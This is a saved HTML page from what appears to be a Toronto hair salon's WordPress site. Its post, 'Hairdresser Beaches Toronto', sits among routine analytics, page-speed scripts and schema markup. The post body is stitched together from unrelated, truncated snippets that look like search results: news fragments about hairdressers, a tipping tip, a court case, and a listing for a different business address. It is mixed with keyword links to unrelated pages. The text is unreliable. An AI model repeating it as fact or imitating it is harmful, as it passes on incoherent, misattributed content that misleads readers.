

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hairdresser-beaches-toronto/
body_size: 13818
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hairdresser Beaches Toronto - A &amp; I Hair Salon</title>
<meta name="description" content="Hairdressers up and down the country are likely bursting with people&#039;s deepest darkest secrets as many people aren&#039;t afraid to get chatty while they&#039;re having"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hairdresser-beaches-toronto/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hairdresser Beaches Toronto - A &amp; I Hair Salon" />
<meta property="og:description" content="Hairdressers up and down the country are likely bursting with people&#039;s deepest darkest secrets as many people aren&#039;t afraid to get chatty while they&#039;re having" />
<meta property="og:url" content="https://aihairsalon.ca/hairdresser-beaches-toronto/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hairdresser Beaches Toronto" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-03-01T07:30:33-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hairdresser Beaches Toronto - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Hairdressers up and down the country are likely bursting with people&#039;s deepest darkest secrets as many people aren&#039;t afraid to get chatty while they&#039;re having" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hairdresser-beaches-toronto/#webpage","url":"https://aihairsalon.ca/hairdresser-beaches-toronto/","name":"Hairdresser Beaches Toronto - A &amp; I Hair Salon","datePublished":"2023-03-01T07:30:33-05:00","dateModified":"2023-03-01T07:30:33-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hairdresser Beaches Toronto - A &amp; I Hair Salon","datePublished":"2023-03-01T07:30:33-05:00","dateModified":"2023-03-01T07:30:33-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Hairdressers up and down the country are likely bursting with people&#039;s deepest darkest secrets as many people aren&#039;t afraid to get chatty while they&#039;re having","name":"Hairdresser Beaches Toronto - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hairdresser-beaches-toronto/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hairdresser-beaches-toronto/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hairdresser-beaches-toronto/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_28740_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/28740" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhairdresser-beaches-toronto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhairdresser-beaches-toronto%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-28740 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-28740" class="post-28740 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hairdresser Beaches Toronto</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on March 1, 2023<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#hours-130-main-street-toronto">Hours 130 main street toronto</a></li>
<li><a href="#main-street-toronto">130 main street toronto</a></li>
<li><a href="#business-info-amenities">Business info amenities</a></li>
<li><a href="#debit-cards-street-parking">Debit cards street parking</a></li>
<li><a href="#cards-street-parking">Cards street parking</a></li>
<li><a href="#american-hairdresser-claims">American hairdresser claims</a></li>
</ol>
</div>
<p>Hairdressers up and down the country are likely bursting with people's deepest darkest secrets as many people aren't afraid to get chatty while they're having their <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> done. Between the ...</p>
<p>Web One OfToronto's Top HairSalons Specializing In Haircuts, Hair Colour, Highlights, Balayage, Hair Extensions &amp; Barbering! With Three Locations InToronto &amp; One In …</p>
<p><a href='https://aihairsalon.ca/hair-implants-atlanta-ga/'>Hair Implants Atlanta Ga</a> </p>
<p>Recently, after some internet research, I went to a new salon. I knew going in that I was not this salon’s, shall we say, target market. I was the only white person there, stylists included ...</p>
<p><a href='https://aihairsalon.ca/hair-plugs-linear-scar/'>Hair Plugs Linear Scar</a><br />
<a href='https://aihairsalon.ca/kaya-hair-oil-price-in-sri-lanka/'>Kaya Hair Oil Price In Sri Lanka</a> </p>
<p>Easy peasy. Deciding how much to tip your hairdresser for creating that new look? Not so much. That’s because deciding how much to tip is innately discretionary, says Sharon Schweitzer ...</p>
<p>Web The Best 10 HairSalons near TheBeach, Toronto, ON. 1. Fiorio At theBeach. 9. HairSalons. $$The Beach. “Kat did my hair cut and she corrected the mistakes the lastsalon …</p>
<p>Web Location &amp; <span id="hours-130-main-street-toronto">hours <span id="main-street-toronto">130 main street toronto</span></span>, ON M4E 2V8 Upper Beach Get directions Edit <span id="business-info-amenities">business info amenities</span> and More Accepts <span id="debit-cards-street-parking">debit <span id="cards-street-parking">cards street parking</span></span> Perms, Coloring, …</p>
<p>A hairdresser has revealed the comments you should never make while visiting your salon. Just like when we visit hairdressers and expect not to be met with unwanted comments, hairdressers expect ...</p>
<p><a href='https://aihairsalon.ca/hair-musical-north-hollywood/'>Hair Musical North Hollywood</a> </p>
<p>An <span id="american-hairdresser-claims">american hairdresser claims</span> she can tell when someone is pregnant before they even know themselves, and she can even predict the sex. Mum-of-four, Samantha Penn Willoughby, said texture changes ...</p>
<p><a href='https://aihairsalon.ca/quiff-hair-replacement/'>Quiff Hair Replacement</a> </p>
<p>A hairdresser who helped her ex-boyfriend run an ecstasy and cannabis trafficking racket has been spared jail after she said it would have a 'detrimental impact' on his child - despite the pair ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hairdresser+Beaches+Toronto&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhairdresser-beaches-toronto%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhairdresser-beaches-toronto%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhairdresser-beaches-toronto%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhairdresser-beaches-toronto%2F&amp;title=Hairdresser+Beaches+Toronto" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-28740 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
